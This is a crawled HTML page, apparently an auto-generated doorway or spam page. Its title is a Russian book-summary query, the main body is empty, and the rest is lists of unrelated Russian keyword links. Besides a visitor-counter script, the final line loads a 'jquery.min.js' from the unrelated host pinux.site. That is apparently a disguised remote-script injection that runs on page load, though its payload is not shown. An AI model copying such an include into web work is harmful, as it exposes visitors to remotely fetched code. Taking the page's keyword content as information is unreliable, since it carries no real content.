

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-pavich-damaskin-kratkoe-soderzhanie.html
body_size: 1811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Павич дамаскин краткое содержание - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Павич дамаскин краткое содержание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-driver-updater-rus-torrent.html">Driver updater rus торрент</a></li>
                                <li><a href="lr9vyf-fitnes-holl-scherbinka-raspisanie.html">Фитнес холл щербинка расписание</a></li>
                                <li><a href="lr9vyf-solfedzhio-1-klass-uchebnik-skachat.html">Сольфеджио 1 класс учебник скачать</a></li>
                                <li><a href="lr9vyf-cute-cat.html">Cute cat</a></li>
                                <li><a href="lr9vyf-akt-zakupki-u-fizicheskogo-lica-blank-ukraina.html">Акт закупки у физического лица бланк украина</a></li>
                                <li><a href="lr9vyf-virtualnyy-policeyskiy.html">Виртуальный полицейский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-igru-na-android-gun-bros-2.html">Скачать игру на андроид gun bros 2</a></li>
                                            <li><a href="lr9vyf-programma-dlya-flash-animacii.html">Программа для flash анимации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-hi-puppies-na-kompyuter.html">Скачать hi puppies на компьютер</a></li>
                                            <li><a href="lr9vyf-luchshie-goly-batistuty.html">Лучшие голы батистуты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-top-trekery.html">Топ трекеры</a></li>
                                            <li><a href="lr9vyf-zhenskaya-konsultaciya-krasnogvardeyskogo-rayona-raspisanie-vrachey.html">Женская консультация красногвардейского района расписание врачей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-dne-kratkoe-soderzhanie.html">Дне краткое содержание</a></li>
                                            <li><a href="lr9vyf-razdacha-interneta-po-usb.html">Раздача интернета по usb</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
